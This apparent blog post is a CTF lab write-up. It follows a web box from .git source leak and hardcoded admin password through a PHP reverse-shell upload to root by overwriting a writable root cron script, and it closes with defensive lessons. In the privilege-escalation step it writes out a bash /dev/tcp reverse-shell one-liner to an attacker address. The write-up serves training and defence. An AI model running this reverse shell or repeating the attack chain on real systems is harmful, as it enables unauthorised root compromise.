The misses was away from home, so I got some extra time for a CTF to work on. Time to dig in and sharpen some skills.
🔍 Reconnaissance
As always, I kicked things off with an nmap scan to see what services were running:
$ nmap -sC -sV -T4 -p- <target>I found SSH (port 22) and HTTP (port 80). Browsing to the site revealed a basic blog page under construction. Looked like a good target for some classic web recon. After a basic Nikto scan we find two interesting things:
/admin.php
.git folder
I first went for the obvious: the admin panel. Thought I might be able to pull off a quick SQL injection. Sadly, no dice — the app showed an error that seemed like a classic “red herring.” Just to be sure, I ran sqlmap and even hydra for brute-forcing — but nothing useful came up.

Then I remembered something I’d read recently: if .git is exposed, you can sometimes reconstruct the entire source using a tool like git-dumper


It worked. I now had access to the raw source code, including admin.php. And guess what? Inside it was a hardcoded password.
🧨 Exploitation
Using the password, I logged into the admin panel. From there, I noticed a file upload feature. The code even had a developer comment:
// todo: Make sure it is only allowed to upload images
So I uploaded my standard reverse_shell.php. The upload directory was visible in the code, so I navigated to the file, and… I had a reverse shell as www-data

Next step: grab the user flag. The challenge description pointed me to /home/eric/flag.txt. Easy find.

🔐 Privilege Escalation
First, I checked backup.sh in the home directory — nothing stood out at first glance. Since the nmap scan showed SSH was open, I searched the server for private keys, but all of them were encrypted — dead end. I went back to enumerating and started reviewing cron jobs. Turned out the backup.sh script runs every 5 minutes — as root. Even better: the script file was writable by me. Perfect spot for privilege escalation.
I replaced its contents with a reverse shell payload:
$ echo "bash -i >& /dev/tcp/<jouw_ip>/4444 0>&1" > backup.sh
Set up my listener, waited a few minutes… and root shell.
📘 Lessons Learned
✅ .git directories can leak full source code — don’t leave them exposed
✅ Always inspect cron jobs — especially if they run as root
✅ File permissions matter — if users can write to a root-owned script, that’s game over
✅ Post-exploitation stability matters — reverse shells can be fragile if they depend on one-time uploads or unstable sessions
This box was a solid reminder that a small misconfiguration — like an exposed .git folder or writable cron script — can be all it takes to pivot to full compromise. The challenge also reinforced the value of enumeration and thinking outside the default attack patterns when the obvious path doesn’t work.
